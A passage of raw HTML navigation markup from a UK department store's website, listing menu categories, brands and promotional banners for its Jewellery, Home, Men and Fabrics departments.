            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-date-night/" class="d-none">Trending: Date Night</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/nicholas-moose/" class="d-none">Nicholas Moose</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/brands/l/liberty/discover/liberty-fabrics-and-bridgerton/home/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collections" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Home-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collections</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop New In" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty ","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty " width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty </p><span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
